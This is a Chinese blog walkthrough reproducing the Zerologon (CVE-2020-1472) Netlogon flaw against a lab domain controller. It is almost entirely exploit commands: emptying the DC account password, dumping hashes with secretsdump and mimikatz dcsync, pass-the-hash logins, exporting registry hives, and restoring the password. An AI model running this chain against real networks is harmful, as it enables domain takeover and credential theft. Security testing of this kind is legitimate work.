cve-2020-1472,netlogon特权提升漏洞复现
作者:互联网
cve-2020-1472,netlogon特权提升漏洞,
漏洞原理:攻击者通过NetLogon(MS-NRPC),建立与域控间易受攻击的安全通道时,可利用此漏洞获取域管访问权限。成功利用此漏洞的攻击者可以在该网络中的设备上运行经特殊设计的应用程序。
影响版本号:
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2012
Windows Server 2012 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 R2 (Server Core installation)
Windows Server 2016
Windows Server 2016 (Server Core installation)
Windows Server 2019
Windows Server 2019 (Server Core installation)
Windows Server, version 1903 (Server Core installation)
Windows Server, version 1909 (Server Core installation)
Windows Server, version 2004 (Server Core installation)
工具 zerologon_teste
pip3 install -r requirements
安装requirements的依赖环境
安装最新的impacket方法:
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
virtualenv --python=python3 impacket
source impacket/bin/activate
pip3 install .
python3 -m pip install .

step1:探测目标机是否存在cve-2020-1472
python3 zerologon_tester.py 域控主机名 域控IP
python3 zerologon_tester.py win08 192.168.223.133

step2: 将目标机中域控win08$的密码清空
python3 cve-2020-1472-exploit.py 域控主机名 域控IP
python3 cve-2020-1472-exploit.py win08 192.168.223.133

step3:使用impacket下的secretdump.py去获取域控的HASH
secretsdump.py test.com/win08\$@192.168.223.133 -no-pass

使用PTH登录域控;
psexec.py test.com/administrator@192.168.223.133 -hashes :获取的administrator中hash值
wmiexec.py test.com/administrator@192.168.223.133 -hashes :获取的administrator中hash值
wmiexec.py test.com/administrator@192.168.223.133 -hashes :afffeba176210fad4628f0524bfe1942
执行系统命令

reg save hklm\sam sam.hive
reg save hklm\system system.hive
reg save hklm\security security.hive
注:上述产生的文件是存在目标机中,需要导出到攻击机中;
get sam.hive
get system.hive
get security.hive
使用mimikatz或者secretsdumo.py读取文件
secretsdump.py -sam sam.hive -system system.hive -security security.hive LOCAL

step4:恢复域控的密码
python3 reinstall_original_pw.py win08 192.168.223.133 79e0831681fc703c76295202fac36b0570a0d536a302ecc37341df6018b2918941743a443f9c19f26edc57c7b0dfa4f26c83419552bd45e5f110622582f27f649dd4a63be6e93d106f68b2d03043b4e24f076177084534594750ac8fc054bf3118f4bd73ac506cafb051d60d6fcff4852474ceebba12726551d81031e84e06d21380b96f1b0ad6d9736854af6fe20719aa70342ac77f75099521854ad02cac1901b87300172f03b1e185de535ebc22a568fd38c9ab53bd4fa3d621126af124e5eb1c7d74470add983f16420ca005156442bde6e08a4312fe510712911f408efde41dbd9ea8e2c0281872362250a07d2c

python3 secretdump.py test.com/win08\$@192.168.223.133 -no-pass
使用mimikatz.exe去攻击域控

检测目标机是否存在cve2020-1472
lsadump::zerologon /target:域控IP /account:域控主机名$
lsadump::zerologon /target:192.168.223.133 /account:win08$

清空域控密码
lsadump::zerologon /target:域控IP /account:域控主机名$ /exploit
lsadump::zerologon /target:192.168.223.133 /account:win08$ /exploit

获取目标机的HASH
lsadump::dcsync /domain:de1ay.com /dc:dc.de1ay.com /user:krbtgt /authuser:dc$ /authdomain:de1ay.com /authpassword:"" /authntlm
注意:本地测试需要将DNS指向域控
lsadump::dcsync /domain:test.com /win08:win08.test.com /user:administrator /authuser:win08$ /authdomain:test.com /authpassword:"" /authntlm

恢复密码
lsadump::postzerologon /target:dc.de1ay.com /account:dc$
lsadump::postzerologon /target:192.168.223.133 /account:win08$
注:mimikatz在读取域内HASH的时候需要配置DNS 指向域控 /dc: win08.test.com 这里填写域控的完整的名字 ; 输入参数都正确的情况还获取不了, 重启AD服务 在恢复密码的时候注意先去运行privilege::debug
标签:Windows,py,Server,1472,2020,win08,域控,netlogon,com 来源: https://www.cnblogs.com/herbmint/p/13849135.html